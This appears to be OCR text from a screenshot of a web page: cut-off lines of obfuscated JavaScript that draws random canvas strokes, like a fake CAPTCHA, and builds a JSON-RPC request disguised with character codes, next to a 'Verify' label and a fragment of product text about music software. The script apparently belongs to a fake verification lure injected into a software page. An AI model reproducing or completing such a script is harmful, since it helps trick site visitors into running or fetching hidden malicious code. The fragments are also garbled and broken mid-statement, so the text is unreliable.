
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
y:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,
g.fromCharCode(32).trim();for(let i=0;i
Verify
on and live shows. It features tools for recording, seque
rs built-in instruments, effects, and sound samples. It s